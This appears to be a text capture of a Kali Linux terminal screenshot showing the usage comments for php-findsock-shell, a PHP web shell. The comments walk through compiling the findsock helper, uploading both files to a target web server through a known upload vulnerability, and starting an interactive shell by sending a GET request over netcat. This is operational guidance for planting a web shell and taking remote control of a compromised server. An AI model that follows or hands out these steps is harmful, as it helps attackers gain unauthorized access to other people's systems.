 root@kali: /var/www/html/shells
File Edit View Search Terminal Help
// Here are some brief instructions.
//
// 1: Compile findsock.c for use on the target web server:
//    $ gcc -o findsock findsock.c
//
//    Bear in mind that the web server might be running a different OS / archite
cture to you.
//
// 2: Upload "php-findsock-shell.php" and "findsock" binary to the web server us
ing
//    whichever upload vulnerability you've indentified.  Both should be uploade
d to the
//    same directory.
//
// 3: Run the shell from a netcat session (NOT a browser - remember this is an
//    interactive shell).
//
//    $ nc -v target 80
//    target [10.0.0.1] 80 (http) open
//    GET /php-findsock-shell.php HTTP/1.0